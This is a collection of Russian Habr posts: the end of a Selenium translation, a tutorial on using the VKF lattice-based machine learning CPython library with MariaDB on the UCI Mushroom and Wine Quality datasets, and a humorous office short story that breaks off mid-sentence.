myDynamicElement = driver.find_element_by_id("myDynamicElement")
```
Перейти к следующей главе: [Объекты Страницы](http://habrahabr.ru/post/273115/)
P.S.: Пользователь [penguino](http://habrahabr.ru/users/penguino/) по какой-то причине перестал делать дальнейшие переводы документации, поэтому я решил взять на себя смелость сделать перевод следующей главы. | https://habr.com/ru/post/273089/ | null | ru | null |
# CPython библиотека «ВКФ» для машинного обучения
В [предыдущей заметке автора](https://habr.com/en/post/509338/) был описан web-сервер для проведения экспериментов с ВКФ-методом машинного обучения, основанного на теории решеток. Как альтернатива использования web-сервера в настоящей заметке сделана попытка указать путь использования CPython-библиотеки напрямую. Мы воспроизведем рабочие сессии экспериментов с массивами Mushroom и Wine Quality из UCI репозитория данных для тестирования алгоритмов машинного обучения. Потом будут даны объяснения о форматах входных данных.

### Введение
В статье описывается новая версия программы для машинного обучения, основанного на теории решеток. Главное достоинство этой версии — интерфейс для программистов на Python к эффективным алгоритмам, запрограммированным на языке C++.
Сегодня процедуры машинного обучения (такие как cверточные нейросети, cлучайные леса и машина опорных векторов) достигли очень высокого уровня, превосходя людей в распознавании речи, видео и изображений. Они, однако, не могут обеспечить аргументы, чтобы доказать корректность своих выводов.
С другой стороны, символьные подходы к машинному обучению (индуктивное логическое программирование, обучение покрытию с помощью целочисленного программирования) имеют доказуемо очень высокую сложность вычислений и практически неприменимы к выборками даже сравнительного небольшого объема.
Описанный здесь подход использует вероятностные алгоритмы, чтобы избежать этих проблем. ВКФ-метод машинного обучения использует технику современной алгебраической теории решеток (Анализ формальных понятий) и теории вероятностей (особенно, цепей Маркова). Но теперь Вам не потребуются знания продвинутой математики, чтобы использовать и создавать программы с помощью ВКФ-системы. Автор создал библиотеку (vkf.cp38-win32.pyd под Windows или vkf.cpython-38-x86\_64-linux-gnu.so под Linux), чтобы обеспечить доступ к программе через понятный программистам на Python интерфейс.
Имеется родительский по отношению к описываемому подход — придуманный вначале 80-х годов XX века д.т.н. проф. В.К. Финном ДСМ-метод автоматического порождения гипотез. В настоящее время он превратился, как говорит его создатель, в метод автоматизированной поддержки научных исследований. Он позволяет использовать методы логики аргументации, проверять устойчивость найденных гипотез при расширении обучающей выборки, соединять вместе результаты предсказаний с помощью различных стратегий ДСМ-рассуждений.
К сожалению, автор настоящей заметки и его коллеги обнаружили и исследовали некоторые теоретические недостатки ДСМ-метода:
1. В худшем случае число порождаемых сходств может оказаться экспоненциально большим по сравнению с размером входных данных (обучающей выборкой).
2. Задача обнаружения больших сходств является вычислительно (NP-)трудной.
3. Переобучение неизбежно и наблюдается на практике.
4. Обнаруживаются «фантомные» сходства обучающих примеров, каждый из которых обладает альтернативным кандидатом в причины целевого свойства.
5. Вероятность обнаружения устойчивого сходства стремится к нулю при возрастании числа расширений исходной выборки.
Исследования автора суммированы в главе 2 его [диссертационной работы](http://www.frccsc.ru/diss-council/00207305/diss/list/vinogradov_dv). Последний пункт обнаружен автором недавно, но, по его мнению, ставит крест на подходе с расширяющимися выборками.
Наконец, ДСМ-сообщество не предлагает доступ к исходным кодам своих систем. Более того, используемые языки программирования (Fort и C#) не позволят использовать их широкой публике. Единственный известный автору свободно распространяемый вариант ДСМ-решателя на С++ (авторства Т.А. Волковой [robofreak](https://habr.com/ru/users/robofreak/)) содержит досадную ошибку, которая иногда приводит к аварийному прекращению вычислений.
Первоначально автор планировал поделиться разработанным для системы «ВКФ-метод» кодировщиком с ДСМ-сообществом. Поэтому он все алгоритмы, одновременно применимые как к ДСМ-, так и к ВКФ-системам, вынес в отдельную библиотеку (vkfencoder.cp38-win32.pyd под Windows или vkfencoder.cpython-38-x86\_64-linux-gnu.so под Linux). К сожалению, эти алгоритмы оказались невостребованными ДСМ-сообществом. В библиотеке «ВКФ» реализованы эти алгоритмы (например, класс vkf.FCA), но опираясь на заполнение таблиц не из файлов, а непосредственно через web-интерфейс. Здесь мы будем использовать библиотеку vkfencoder.
### 1 Процедура работы с библиотекой для дискретных признаков
Будем предполагать, что у читателя умеется установленные MariaDB server + MariaDB Connector/C (по умолчанию используем IP-address 127.0.0.1:3306 и пользователя 'root' c паролем 'toor'). Начнем с установки библиотек vkfencoder и vkf в виртуальное окружение demo и с создания пустой базы данных под MariaDB под именем 'mushroom'.
```
krrguest@amd2700vii:~/src$ python3 -m venv demo
krrguest@amd2700vii:~/src$ source demo/bin/activate
(demo) krrguest@amd2700vii:~/src$ cd vkfencoder
(demo) krrguest@amd2700vii:~/src/vkfencoder$ python3 ./setup.py build
(demo) krrguest@amd2700vii:~/src/vkfencoder$ python3 ./setup.py install
(demo) krrguest@amd2700vii:~/src/vkfencoder$ cd ../vkf
(demo) krrguest@amd2700vii:~/src/vkf$ python3 ./setup.py build
(demo) krrguest@amd2700vii:~/src/vkf$ python3 ./setup.py install
(demo) krrguest@amd2700vii:~/src/vkf$ cd ../demo
(demo) krrguest@amd2700vii:~/src/demo$ mysql -u root -p
MariaDB [(none)]> CREATE DATABASE IF NOT EXISTS mushroom;
MariaDB [(none)]> exit;
```
По результатам работы возникнет БД 'mushroom', в папке ~/src/demo/lib/python3.8/site-packages/vkfencoder-1.0.3-py3.8-linux-x86\_64.egg/
появится файл vkfencoder.cpython-38-x86\_64-linux-gnu.soа, а в папке ~/src/demo/lib/python3.8/site-packages/vkf-2.0.1-py3.8-linux-x86\_64.egg/
появится файл vkf.cpython-38-x86\_64-linux-gnu.so
Запускаем Python3 и проводим ВКФ-эксперимент на массиве Mushrooms. Предполагается, что в папке ~/src/demo/files/ имеются 3 файла (mushrooms.xml, MUSHROOMS.train, MUSHROOMS.rest). Структура этих файлов будет описана в следующем параграфе. Первый файл 'mushrooms.xml' задает структуру нижней полурешетки на значениях каждого признака, описывающего грибы. Второй и третий файлы — поделенный датчиком случайных чисел примерно пополам файл 'agaricus-lepiota.data' — оцифрованная книга «Определитель грибов Северной Америки», изданной в Нью-Йорке в 1981 г. Встречающиеся дальше имена 'encoder', 'lattices', 'trains' и 'tests' являются именами таблиц в БД 'mushroom' для, соответственно, кодировок значений признаков битовыми подстроками, отношениями накрытия для диаграмм полурешеток на этих значениях, обучающих и тестовых примеров.
```
(demo) krrguest@amd2700vii:~/src/demo$ Python3
>>> import vkfencoder
>>> xml = vkfencoder.XMLImport('./files/mushrooms.xml', 'encoder', 'lattices', 'mushroom', '127.0.0.1', 'root', 'toor')
>>> trn = vkfencoder.DataImport('./files/MUSHROOMS.train', 'e', 'encoder', 'trains', 'mushroom', '127.0.0.1', 'root', 'toor')
>>> tst = vkfencoder.DataImport('./files/MUSHROOMS.rest', 'e', 'encoder', 'tests', 'mushroom', '127.0.0.1', 'root', 'toor')
```
'e' в двух последних строчках соответствует съедобности гриба (так кодируется целевой признак в этом массиве).
Важно отметить, что имеется класс vkfencoder.XMLExport, который позволяет сохранить информацию из двух таблиц 'encoder' и 'lattices' в xml-файле, который после внесения изменений можно опять обработать классом vkfencoder.XMLImport.
Теперь переходим к собственно ВКФ-эксперименту: подключаем кодировщих, загружаем ранее подсчитанные гипотезы (если есть), вычисляем дополнительное число (100) гипотез в указанное число (4) потоков и сохраняем их в таблице 'vkfhyps'.
```
>>> enc = vkf.Encoder('encoder', 'mushroom', '127.0.0.1', 'root', 'toor')
>>> ind = vkf.Induction()
>>> ind.load_discrete_hypotheses(enc, 'trains', 'vkfhyps', 'mushroom', '127.0.0.1', 'root', 'toor')
>>> ind.add_hypotheses(100, 4)
>>> ind.save_discrete_hypotheses(enc, 'vkfhyps', 'mushroom', '127.0.0.1', 'root', 'toor')
```
Можно получить Python-список всех нетривиальных пар (имя\_признака, значение\_признака) для ВКФ-гипотезы под номером ndx
```
>>> ind.show_discrete_hypothesis(enc, ndx)
```
Одна из гипотез для принятия решения о съедобности гриба имеет вид
```
[('gill_attachment', 'free'), ('gill_spacing', 'close'), ('gill_size', 'broad'), ('stalk_shape', 'enlarging'), ('stalk_surface_below_ring', 'scaly'), ('veil_type', 'partial'), ('veil_color', 'white'), ('ring_number', 'one'), ('ring_type', 'pendant')]
```
Из-за вероятностного характера алгоритмов ВКФ-метода она может и не породиться, но автор доказал, что при достаточно большом числе порожденных ВКФ-гипотез возникнет очень похожая на нее гипотеза, которая почти также хорошо предскажет целевое свойство у важных тестовых примеров. Подробности — в главе 4 [диссертационной работы](http://www.frccsc.ru/diss-council/00207305/diss/list/vinogradov_dv) автора.
Наконец, переходим к предсказанию. Создаем тестовую выборку для оценки качества порожденных гипотез и одновременно предсказываем целевое свойство у ее элементов
```
>>> tes = vkf.TestSample(enc, ind, 'tests', 'mushroom', '127.0.0.1', 'root', 'toor')
>>> tes.correct_positive_cases()
>>> tes.correct_negative_cases()
>>> exit()
```
### 2 Описание структуры данных
#### 2.1 Структуры решеток на дискретных признаках
Класс vkfencoder.XMLImport анализирует XML-файл, описывающий порядок между значениями признаков, создает и заполняет две таблицы 'encoder' (преобразующую каждое значение в строку битов) и 'lattices' (хранящую соотношения между значениями одного признака).
Структура входного файла должна быть похожей на
```
xml version="1.0"?
```
Приведенный выше пример представляет упорядочение между значениями третьего признака ‘cap\_color’ (цвет шляпки) для массива Mushrooms (Грибы) из Репозитория данных для машинного обучения (Университета Калифорнии в г. Ирвайн). Каждое поле ‘attribute’ представляет структуру решетки на значениях соответствующего признака. В нашем примере группа соответствует дискретному признаку ‘cap\_color’. Список всех значений признака образует подгруппу . Мы добавили значение , чтобы обозначить тривиальное (отсутствующее) сходство. Остальные значения соответсвуют описанию в сопроводительном файле ‘agaricus-lepiota.names’.
Упорядоченность между ними представлена содержимым подгруппы . Каждая позиция описывает отношение “более частное/более общее” между парами значений признака. Например,, означает, что розовая шляпка гриба более специфичная, чем красная шляпка.
Автор доказал теорему о корректности представления, порождаемого конструктором класса vkfencoder.XMLImport и хранящегося в таблице 'encoder'. Его алгоритм и доказательство теоремы корректности использует современный раздел теории решеток, известный как Анализ формальных понятий. За подробностями читатель опять отсылается к [диссертационной работе](http://www.frccsc.ru/diss-council/00207305/diss/list/vinogradov_dv) автора (глава 1).
#### 2.2 Структура выборок для дискретных признаков
Прежде всего следует отметить, что читатель может реализовать свой собственный загрузчик обучающих и тестовых примеров в БД или воспользоваться классом vkfencoder.DataImport, имеющимся в библиотеке. Во втором случае читатель должен учесть, что целевой признак должен находиться на первой позиции и состоять из одного символа (например, '+'/'-', '1'/'0' или 'e'/'p').
Обучающие выборка должна представлять собой CSV-файл (со значениями, разделенными запятыми), описывающий обучающие примеры и контр-примеры (примеры, не обладающие целевым свойством).
Структура входного файла должна быть похожа на
```
e,f,f,g,t,n,f,c,b,w,t,b,s,s,p,w,p,w,o,p,k,v,d
p,x,s,p,f,c,f,c,n,u,e,b,s,s,w,w,p,w,o,p,n,s,d
p,f,y,g,f,f,f,c,b,p,e,b,k,k,b,n,p,w,o,l,h,v,g
p,x,y,y,f,f,f,c,b,p,e,b,k,k,n,n,p,w,o,l,h,v,p
e,x,y,b,t,n,f,c,b,e,e,?,s,s,e,w,p,w,t,e,w,c,w
p,f,f,g,f,f,f,c,b,g,e,b,k,k,n,p,p,w,o,l,h,y,g
p,x,f,g,f,f,f,c,b,p,e,b,k,k,p,n,p,w,o,l,h,y,g
p,x,f,y,f,f,f,c,b,h,e,b,k,k,n,b,p,w,o,l,h,y,g
p,f,f,y,f,f,f,c,b,h,e,b,k,k,p,p,p,w,o,l,h,y,g
p,x,y,g,f,f,f,c,b,h,e,b,k,k,p,p,p,w,o,l,h,v,d
p,x,f,g,f,c,f,c,n,u,e,b,s,s,w,w,p,w,o,p,n,v,d
p,x,y,g,f,f,f,c,b,h,e,b,k,k,p,b,p,w,o,l,h,v,g
e,f,y,g,t,n,f,c,b,n,t,b,s,s,p,g,p,w,o,p,k,y,d
e,f,f,e,t,n,f,c,b,p,t,b,s,s,p,p,p,w,o,p,k,v,d
p,f,y,g,f,f,f,c,b,p,e,b,k,k,p,b,p,w,o,l,h,y,p
```
Здесь каждая строчка описывает один обучающий пример. Первая позиция содержит 'e' или 'p' в зависимости от съедобности/ядовитости описываемого гриба. Остальные позиции (разделенные запятыми) содержат буквы (краткие имена) или строки (полные названия значений соответствующего признака). Например, четвертая позиция соответствует признаку ‘cup\_color’, где ‘g’, ‘p’, ‘y’, ‘b’ и ‘e’ обозначают “серый”, “розовый”, “желтый”, “песочный” и “красный”, соотвественно. Вопросительный знак в середине приведенной таблицы означает пропущенное значение. Впрочем, значения остальных (нецелевых) признаков могут быть строками. Важно заметить, что при сохранении в БД пробелы в их именах будут заменены на символы '\_'.
Файл с тестовыми примерами имеет такой же вид, только системе не говорится о реальном знаке примера, а ее предсказание сравнивается с ним, чтобы вычислить качество порожденных гипотез и их предсказательную силу.
#### 2.3 Структура выборок для непрерывных признаков
В этом случае опять возможны варианты: читатель может реализовать свой собственный загрузчик обучающих и тестовых примеров в БД или воспользоваться классом vkfencoder.DataLoad, имеющимся в библиотеке. Во втором случае читатель должен учесть, что целевой признак должен находиться на первой позиции и состоять из натурального числа (например, 0, 7, 15).
Обучающие выборка должна представлять собой CSV-файл (со значениями, разделенными каким-то разделителем), описывающий обучающие примеры и контр-примеры (примеры, не обладающие целевым свойством).
Структура входного файла должна быть похожа на
```
"quality";"fixed acidity";"volatile acidity";"citric acid";"residual sugar";"chlorides";"free sulfur dioxide";"total sulfur dioxide";"density";"pH";"sulphates";"alcohol"
5;7.4;0.7;0;1.9;0.076;11;34;0.9978;3.51;0.56;9.4
5;7.8;0.88;0;2.6;0.098;25;67;0.9968;3.2;0.68;9.8
5;7.8;0.76;0.04;2.3;0.092;15;54;0.997;3.26;0.65;9.8
6;11.2;0.28;0.56;1.9;0.075;17;60;0.998;3.16;0.58;9.8
5;7.4;0.7;0;1.9;0.076;11;34;0.9978;3.51;0.56;9.4
5;7.4;0.66;0;1.8;0.075;13;40;0.9978;3.51;0.56;9.4
5;7.9;0.6;0.06;1.6;0.069;15;59;0.9964;3.3;0.46;9.4
7;7.3;0.65;0;1.2;0.065;15;21;0.9946;3.39;0.47;10
7;7.8;0.58;0.02;2;0.073;9;18;0.9968;3.36;0.57;9.5
```
В нашем случае — это несколько первых строк файла 'vv\_red.csv', порожденного из файла 'winequality-red.csv' красных португальских вин из массива Wine Quality данных UCI репозитория для тестирования процедкр машинного обучения путем перестановки последнего столбца в самое начало. Важно заметить, что при сохранении в БД пробелы в их именах будут заменены на символы '\_'.
### 3 ВКФ-эксперимент на примерах с непрерывными признаками
Как ранее писалось демонстрировать работу будем на массиве Wine Quality из репозитория UCI. Начнем с создания пустой базы данных под MariaDB под именем 'red\_wine'.
```
(demo) krrguest@amd2700vii:~/src/demo$ mysql -u root -p
MariaDB [(none)]> CREATE DATABASE IF NOT EXISTS red_wine;
MariaDB [(none)]> exit;
```
По результатам работы возникнет БД 'red\_wine'.
Запускаем Python3 и проводим ВКФ-эксперимент на массиве Wine Quality. Предполагается, что в папке ~/src/demo/files/ имеется файл vv\_red.csv. Структура этих файлов была описана в предыдущем параграфе. Встречающиеся дальше имена 'verges', 'complex', 'trains' и 'tests' являются именами таблиц в БД 'red\_wine' для, соответственно, порогов (как для исходных, так и для вычисляемых по регрессии признаков), коэффициентов значимых логистических регрессий между парами признаков, обучающих и тестовых примеров.
```
(demo) krrguest@amd2700vii:~/src/demo$ Python3
>>> import vkfencoder
>>> nam = vkfencoder.DataLoad('./files/vv_red.csv', 7, 'verges', 'trains', 'red_wine', ';', '127.0.0.1', 'root', 'toor')
```
Второй аргумент задает порог (7 в нашем случае), при превышении которого пример объявляется положительным. Аргумент ';' соответствует разделителю (по умолчанию выбрана запятая ',').
Как указывалось в [предыдущей заметке автора](https://habr.com/en/post/509338/), порядок действий отличается от случая дискретных признаков. Сначала вычисляем логистические регрессии с помощью класса vkf.Join, коэффициенты которых сохраняются в таблице 'complex'.
```
>>> join = vkf.Join('trains', 'red_wine', '127.0.0.1', 'root', 'toor')
>>> join.compute_save('complex', 'red_wine', '127.0.0.1', 'root', 'toor')
```
Теперь с использованием теории информации вычисляем пороги с помощью класса vkf.Generator, которые вместе с максимумом и минимумом сохраняются в таблице 'verges'.
```
>>> gen = vkf.Generator('complex', 'trains', 'verges', 'red_wine', 7, '127.0.0.1', 'root', 'toor')
```
Пятый аргумент задает число порогов на исходных признаках. По умолчанию (и при значении, равном 0) он вычисляется как логарифм от числа признаков. На регрессиях ищется единственный порог.
Теперь переходим к собственно ВКФ-эксперименту: подключаем кодировщики, загружаем ранее подсчитанные гипотезы (если есть), вычисляем дополнительное число (300) гипотез в указанное число (8) потоков и сохраняем их в таблице 'vkfhyps'.
```
>>> qual = vkf.Qualifier('verges', 'red_wine', '127.0.0.1', 'root', 'toor')
>>> beg = vkf.Beget('complex', 'red_wine', '127.0.0.1', 'root', 'toor')
>>> ind = vkf.Induction()
>>> ind.load_continuous_hypotheses(qual, beg, 'trains', 'vkfhyps', 'red_wine', '127.0.0.1', 'root', 'toor')
>>> ind.add_hypotheses(300, 8)
>>> ind.save_continuous_hypotheses(qual, 'vkfhyps', 'red_wine', '127.0.0.1', 'root', 'toor')
```
Можно получить Python-список троек (имя\_признака, (нижняя\_граница, верхняя\_граница)) для ВКФ-гипотезы под номером ndx
```
>>> ind.show_continuous_hypothesis(enc, ndx)
```
Наконец, переходим к предсказанию. Создаем тестовую выборку для оценки качества порожденных гипотез и одновременно предсказываем целевое свойство у ее элементов
```
>>> tes = vkf.TestSample(qual, ind, beg, 'trains', 'red_wine', '127.0.0.1', 'root', 'toor')
>>> tes.correct_positive_cases()
>>> tes.correct_negative_cases()
>>> exit()
```
Так как у нас есть только один файл, то здесь мы в качестве тестовых примеров использовали обучающую выборку.
### 4. Замечание о загрузке файлов
Автор использовал библиотеку aiofiles для загрузки файлов (таких как 'mushrooms.xml') на web-сервер. Вот фрагмент кода, могущий оказаться полезным
```
import aiofiles
import os
import vkfencoder
async def write_file(path, body):
async with aiofiles.open(path, 'wb') as file_write:
await file_write.write(body)
file_write.close()
async def xml_upload(request):
#determine names of tables
encoder_table_name = request.form.get('encoder_table_name')
lattices_table_name = request.form.get('lattices_table_name')
#Create upload folder if doesn't exist
if not os.path.exists(Settings.UPLOAD_DIR):
os.makedirs(Settings.UPLOAD_DIR)
#Ensure a file was sent
upload_file = request.files.get('file_name')
if not upload_file:
return response.redirect("/?error=no_file")
#write the file to disk and redirect back to main
short_name = upload_file.name.split('/')[-1]
full_path = f"{Settings.UPLOAD_DIR}/{short_name}"
try:
await write_file(full_path, upload_file.body)
except Exception as exc:
return response.redirect('/?error='+ str(exc))
return response.redirect('/ask_data')
```
### Заключение
Библиотека vkf.cpython-38-x86\_64-linux-gnu.so содержит много скрытых классов и алгоритмов. Они используют такие продвинутые математические понятия, как операции closed-by-one, ленивые вычисления, спаренные цепи Маркова, невозвратные состояния цепи Маркова, метрика тотальной вариации и др.
На практике эксперименты с массивами Репозитория данных для машинного обучения (Университет Калифорнии в г. Ирвайн) показали реальную применимость С++-программы ‘VKF Method’ к данным среднего размера (массив Adult содержит 32560 обучающих и 16280 тестовых примеров).
Система ‘VKF Method’ превзошла (относительно аккуратности предсказания) систему CLIP3 (Обучение покрытию с помощью целочисленного программитрования v.3) на массиве SPECT, где CLIP3 — программа, созданная авторами массива SPECT. На массиве Mushrooms (случайным образом разделенным на обучающую и тестовую выборки) система ‘VKF Method’ показала 100% аккуратность (как относительно критерия ядовитости грибов, так и относительно критерия съедобности). Программа была также применена к массиву Adult, чтобы породить более миллиона гипотез (без сбоев).
Исходные тексты CPython-библиотеки vkf находятся на премодерации на сайте savannah.nongnu.org. Коды для вспомогательной библиотеки vkfencoder [можно забрать с Bitbucket](https://bitbucket.org/KRRGuest/vkfencoder/src/master/).
Автор хотел бы поблагодарить своих коллег и учеников (Д.А. Анохина, Е.Д. Баранову, И.В. Никулина, Е.Ю. Сидорову, Л.А. Якимову) за поддержку, полезные обсуждения и совместные исследования. Впрочем, как обычно, за все имеющиеся недостатки ответственность несет исключительно автор. | https://habr.com/ru/post/510010/ | null | ru | null |
# 56 новых с…
Чего только не встретишь в исходниках. На разных языках попадаются стихи, советы, мысли. А бывает и такое, незавершённое.
```
Конфуций медитировал. Утренняя офисная сутолока рассосалось, одним раздали задач,
другим — начальственных пенделей. Корпоративная махина просыпалась для очередной
попытки родить очередной продукт. На самом деле сам Конфа не любил ни офиса, ни
позу лотоса, не испытывал благоговения перед древним Востоком и придерживался
мнения о бессмысленности Вселенной. И медитация не медитация вовсе. Конфа
застал мальцом советские радиопрограммы с утренними разминками и всосал
понятную пролетарскую идею — всех денег не заработаешь на кривом от тягла
хребте. Дядям и тётям сверху плевать на твоё здоровье. А Конфе — нет, есть
минутка — отдыхай.
На ладони левой руки лежала мобила. На ладони правой — пульт кондиционера. У
случайных посетителей вид Конфуция, сидящего на коврике в прозрачном инкубаторе,
вызывал оторопь. Среди технограмотных курьеров даже пошла байка об индусе,
специально присланном из Бангалора делиться с местными секретами написания
эталонного индусского го*нокода. В прочем, Конфа на то и получил кличку
Конфуций что мог вытворить и не такое.
— Первый "хьюстон" пошёл. — Людмила всунулась в инкубатор и мрачно сообщила
Конфе про Фила. — Точнее, поехал. Ещё точнее, летит в бездну предательства и лжи.
— Без меня никак?
— Ты начальник, я дурак. В любой непонятной ситуации кричи "Помогите! Насилуют!!"
— Кого?
— Нас. Если Фил вылетит с проекта, то задержит команду на пару недель.
— Мы все рабы на галере...
— Только вот гребут одни, а дыры в днище латают другие. Ни у тех, ни у других
нет выбора.
— Выбор есть всегда. Фил, значит. — Конфа открыл глаза. Людмила состроила строгую
рожу, через секунду — гневную, а затем — плаксиво-трогательную мордочку.
— Ты бесчеловечна. И дай угадаю, все проблемы из-за баб?
— В этот раз — да.
Конфа потянулся. — Давай его сюда.
— Я, мой повелитель! Фи-и-и-л...
Людмила честно пыталась в своё время стать хорошей женой, матерью, дочерью,
соседкой, студенткой. Не вышло ни-че-го из списка. Проторенные и известные
дорожки к успеху и процветанию — удел и идеал большинства. А с серой вяленой
массой Мила себя не ассоциировала. Что-то было противоестественным в
механистических существах вокруг: день за днём из года в год люди делали те же
дела и совершали однообразные ошибки несмотря на свою уникальность,
неповторимость и непохожесть на вкус и цвет. В любом обществе, в любом
экономическом положении — те же эмоции, трёп, кумиры, алгоритмы выживания,
развлечения, рождение и исход. Переключаются сегменты жидких кристаллах часов,
тикают дорогие наручные часы, беззвучно инкрементируют время таймеры копеечных
мобильников. Меняются технологии, дешевеют машины, связь опоясола планету, iot
в каждом доме. А люди не меняются. Людей Мила знает лучше всего на свете. Они —
её насущный хлеб, каждодневная работа и тяжкий крест единообразия. Все их
действия предсказуемы и прогнозируемы с некоторой погрешностью, условно как
мотивы хомяка в хомячьем колесе: рывок туда — кувырок сюда, здесь бегут от
морковки сзади, тут нагоняют морковку спереди. Мила не хотела быть как все, но,
наигравшись с человеческим пластилином и зная людей лучше самих людей, ей
ничего не оставалось как начать уберегать их от бессмысленности бытия и
нанесения вреда общему делу. Цирк нашёл своего директора. Присматривать,
направлять, оберегать, контролировать и управлять, издавать, блюсти,
декларировать, подписывать, договариваться, интересоваться и бдить. Покорять
биохаос ежедневно. А покорив — с упоением дышать чистым кислородом как
альпинист на вершине, считая себя матерью-отцом всех народов, стран и
континетов в одной конкретной фирме. Вершина и кислород — мотиваторы далеко не
для всех. Первейший мотиватор — деньги. А вот когда их хватает — что же
выбирать дальше?
Филу теперь хватало. И как только холодильник стал полон, а список несбывавшихся
с детства материальных желаний опустел — ушёл смысл жизни.
— Фил, Конфа разогрет на серьёзный разговор. Давай-ка мы сейчас подни-мем-ся.
Да, Фил? Отпусти мышь, во-от.
Людмила продолжила выводить Фила из коматоза.
— Вот так, встал, ма-ла-дец. А теперь ра-зва-роо..
— Какая с-сука...
— Мы все знаем, какая Ларка сука.
— Да я её...
— Мы все её. Вот, шажок сюда...
— Да как так та?!!
— Не ты первый...
— Три года!!
— Воть, сам-сам.
— Н-на...а?
— Хорошо в ученьи, легко в бою.
— Ыыы, щас заплачу...
— Давай у Конфуция, он не против.
Парочка медленно прошагала к Конфе.
— Н-ну? У-у! Мил, выйди. — Конфуций подумал. — Усаживайся.
Фил смотрел не мигая куда-то вдаль.
— Не хочешь — постоим.
Оба помолчали. Фил взвешивая слоги медленно заговорил:
— Всегда хотел спросить... Зачем ты держишь на полках это старье.
Конфа обернулся к шкафу.
— Что из старья ты конкретно заметил?
— Кнут. И далее справа через слоника Пряник.
— Первым томиком Кнута в начале 90-х я отхерачил местного гопаря в подворотне.
Шёл я, шёл с рюкзачком с универа милый щуплый, дохлый вьюнош, наивно предвкушая
свидание с книжкой. А дальше типичная история "кошелёк или". Кнут сработал
волшебно. И сейчас работает во всех смыслах, тяжёлая добротная классика не
ржавеет. А Пряник — Пряник есть фейк. Под суперобложкой ассемблер Зубкова.
Почти как с твоей Лариской — только текст Зубкова найти гораздо приятнее чем
вскрыть сущность многих и многих близких людей.
Фил сжал скулы.
— Я вот что хотел сказать. Отдохни сегодня-завтра. У неё свадьба — а у тебя
свобода, завидуй себе и радуйся. Считай, ты в командировке за счёт фирмы. С
су-то-чными! — Конфа улыбнулся.
— Для нажраться?
— Этот ресурс для переключиться. Отдых должен быть активным. Бери
трусы-карты-пистолет и... и не знаю. Сходи в парк аттракционов, на стадион, в
качалочку к бычкам-качкам, велик арендуй.
— Ты серьёзно?
— Вспомни детство золотое. За счёт фирмы, естесственно. Всё понятно?
— Какое детство?
— Первый комп, первый вел, первую любовь, первую драку на районе. Начни жизнь
сначала.
— За два дня?
— А ты собираешься жить вечно?
Фил думал.
Памятные знаковые события разделяют жизнь на до и после. Взять к примеру Фила.
Жил да был славный малый Фил: не участвовал, не состоял, не привлекался, не
мельтешил и не примелькался. Полная семья, сытое фруктомясомолочное детство,
электронные игрушки, плейстейшн и adsl, путёвки на юга, бу авторыдван на
выпускной от мамы с папой, вуз как вуз, работа как работа. Армия — не слышали.
Слишком гладко, тихо и беззаботно пролетела треть жизненного срока. Ни славных
побед, ни серьёзных испытаний. Как на погранслое на крыле самолёта — летишь
себе и так легко мелькают мили под крылом, с удивлением озираешься сверху вниз
и не подозреваешь, что и летишь ты не по своему желанию и не тебе решать куда и
зачем летать, всё за тебя решают родители, учителя, преподаватели и деканат,
домоуправление, тренды в видосах, работодатель, краевое руководство, госдума.
Сам Президент с Администрацией и как минимум ООН несли персональную
ответственность за жизненный путь Фила. И незачем Филу знать какая воздушная
буря происходит в сантиметре выше от крыла. И не знаешь Фил про чувство
неуверенности в дне сегодняшнем, ни досады на упущенные шансы, ни гнева на
сующих палки в колёса твоих устремлений. Всюду сплошная тишь да гладь. Идеальная
жизнь полубога-полутряпки. Так дела шли до сегодняшнего утра.
Фил вышел из инкубатора, оглянулся на окружающих, затем забрал вещи и испарился
в дверном проёме.
— Что предложил? — Людмила закрыла дверь инкубатора.
— Пусть погуляет там-сям пару суток, подлечит нервишки. Надо оформить
командировку у бухов, потом подпишет.
— Он точно справится?
— Это не важно. Пойдём раскидаем его задачи. Увели тестировщика как родную дочу
из хаты — хоть самому за грязную работку берись...
Фила пешком несло по улицам. Было странно оказаться в разгар рабочего дня под
висящим где-то над головой Солнцем. В будни до работы и после работы Солнце,
вися у горизонта, выгоняет толпы на улицы. Толпы в том числе красивых ухоженных
девушек, спешащих упорхнуть отдыхать и развлекаться. Днём иначе, на улицах
оккупируют остановки пожилые и школиё. Солнце. Как хорошо, тепло и уютно под
ним. Стоит ему скрыться за горизонт — и уставшие люди не скрывают своей
усталости, подчёркивая желание спать. А Фил очень сильно устал сейчас. Мысли
вязли в голове, навевая тоску, тело спотыкалось о выбоины в асфальте, продолжая
брести куда-то в кирпичные джунгли. Не хотелось идти, не хотелось мыслить. Да и
есть ли разница, куда, о чём. Причины и следствия, начало и конец, пункт
отправления и назначения монописуально безразличны. Фотону всё равно куда
именно несёт его пространство — в щель или в ловушку, или в глаз наблюдателю.
Фил упёрся в новый парк. Мелкие молодые деревья коряво торчали из земли, слабо
предвещая тень и прохладу лет через -дцать. Город перестраивался и рос вверх
незаметно как чужие дети, и пятно земли с ветками резко контрастировало по
вертикали с окружающими парк высотками. А вот и кафе...
В это время в офисе Макс и Хрякс пинали балду. Двух студентиков занесло сюда
чисто случайно — ничто не предвещало их чудесного появления именно в старпёрской
конуре посреди 35-40-летних теронозавров. Если бы не папа Хрякса, вовремя
спохватившийся за моск и будущие свершения дитяти и силой впихнувшего его к
знакомым железячникам на постой на время практики. Ибо "си вечен, а эти ваши
питорасты завтра передохнут." А Максу как настоящему другану было не в лом
торчать с другом в одном офисе напару. Лучше чем ловить клиентов на фрилансе за
спасибо.
В прочем, папа поспешил с выводами, и фронт к железу писали на чём не стыдно.
А стыдно было разве что на брейнфаке. Ибо непонятно сходу как прикрутить его к
апачу. Настоящий прогер может понять, простить и, изуча мануалы, отпустить всё,
до чего дотянется сеть паутины. Даже брейнфак. Но не сегодня, бабло зелёных
президентов утекает золотым песком сквозь пальцы. Время — деньги. Код в прод!
Даёшь микросервис к каждой таблице! Умный чайник в каждый дом! Микроконтроллеры
как тараканы и муравьи "за-па-ла-ннили планету." И всё это планарное хозяйство
необходимо программировать, тестировать и сгружать потребителям, непаханое поле
работы. Необъятное как леса под Новосибом. Как пески Сахары. Как парники и
пашни Китая. Как рост энтропии из-за майнеров.
Макс и Хрякс переглянулись.
— Комп есть, инет есть, мы есть, задания нет. Что мы делаем?
— В любой непонятной ситуации гамай!
— Чё тут у динозавров в наличии? Ооо, квака. Погнали!
Кафе было дешёвеньким. На открытой терассе серели чистенькие пластиковые столики
и стулья. Серьёзные лэдис энт джэнтльментс сюда естественно не попрутся: ни живой
заунывной музыки, ни дорогого заграничного бухла 5-105 лет выдержки, ни
толстощёких бодигардс и пафосного парковщика. В прочем, бухарики сюда не
